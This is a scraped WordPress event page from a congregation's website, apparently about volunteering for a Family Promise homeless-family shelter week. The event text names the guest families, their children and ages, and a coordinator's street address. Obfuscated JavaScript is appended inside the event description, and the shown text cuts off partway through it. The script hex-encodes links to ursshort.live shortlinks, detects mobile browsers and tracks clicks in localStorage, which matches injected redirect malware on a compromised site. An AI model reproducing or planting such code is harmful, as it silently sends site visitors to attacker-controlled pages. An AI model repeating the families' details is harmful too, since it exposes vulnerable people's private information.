<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"2786a84108","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9550646337"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":8419,"title":"Family%20Promise%20Week%20August%2014%20to%2021%20-%20UUFA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"90b7e8ebdf","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"f7dbd940f0","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"2786a84108"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/events/8419/?nocache=1769280250&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2022-08-21",
                "endDate": "2022-08-21",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/8419/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2022-08-21T00:00"
                },
                "performer": "",
                "description": "  Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise provides food, shelter, daycare, and transportation.  UUFA serves as a support congregation during weeks that the guest families stay overnight at Holy Cross Lutheran Church. We provide meals and serve as van drivers, dinner hosts, overnight hosts, and weekend Day Center hosts.  Guests' Information:  There will be three families served during this week, 10 guests total.  Right now, only two families are in the program.  The third family moves in on Friday.          William David has one son, SJ, who is 5 years old.  Mr. David does not eat seafood.    Jeanette Stinson has two children--Zyion (16 years old) and Wisdom (3 years old).  Zyion is 6' 3\" and 250 pounds, so there hasn't been much food left over after each nightly meal!  This family doesn't eat pork.    Family Three has two parents, two 9 year old twins, and a 3-year-old.    Food choices recommended by the current families:  meatloaf, baked potatoes, garlic bread, rice, corn, cornbread, lasagna with salad, chili with crackers, hamburgers, fries, chicken, cabbage/rice rolls, roast, green beans, black-eyed peas, salads, fruit, tacos.      Van Drivers:      No van drivers will be needed.  The children will be transported to school by the county school buses.  The parents can use public transportation.    Contributions:  Contributions for Kroger gift cards (to help with breakfasts and lunches) can be sent to Diana Pearson (FamilyPromise coordinator at Holy Cross).  Her address is 150 Homestead Drive, Athens 30605.    Volunteer Sign-Up Link      For additional information including how to volunteer, contact UUFA Family Promise Coordinators Becky Parker and Fran Cawthon.    October 30-November 6 is the last week of UUFA’s support this calendar year.        function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 